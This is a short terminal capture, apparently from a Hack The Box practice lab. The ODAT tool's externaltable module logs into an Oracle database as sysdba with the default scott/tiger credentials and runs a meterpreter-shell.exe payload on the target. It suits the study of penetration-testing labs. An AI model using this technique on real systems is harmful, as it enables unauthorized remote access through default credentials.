 ┌─[root@htb-lra3g9zotz]─[/home/memo123/Downloads/odat-libc2.17-x86_64]
└──╼ #./odat externaltable -s 10.10.10.82 -p 1521 -U scott -P tiger -d XE -
-sysdba --exec c:/ meterpreter-shell.exe
[1] (10.10.10.82:1521): Execute the meterpreter-shell.exe command stored in
the c:/ path
PASSWORD D